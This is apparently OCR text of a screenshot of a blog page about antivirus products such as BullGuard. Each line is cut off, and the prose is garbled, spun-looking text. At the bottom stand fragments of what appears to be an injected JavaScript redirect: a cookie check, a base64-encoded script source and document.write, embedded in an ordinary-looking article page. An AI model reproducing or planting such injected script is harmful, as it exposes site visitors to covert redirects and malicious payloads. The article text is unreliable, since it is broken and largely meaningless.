
The free version’s insistence about running in au
administration convenient but spending it of the us
intelligent systems going slightly criminal, such w
trojan and locked up numerous Glass windows syste
Web blog is made up of info on the most up-to-date
United Kingdom, January Hruska and Philip Lamme
their very own first of all full version of antivirus a
The bombardment is certainly constant, which usua
tools regularly to cope with the more than 70, 500
BullGuard High quality Cover provides info safe
the irregular features of BullGuard Net Security. 
line, low-end protection merely isn’t adequate. I w
program can furnish. Appropriate world wide web 
signals you to absent security downtimes or poo
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles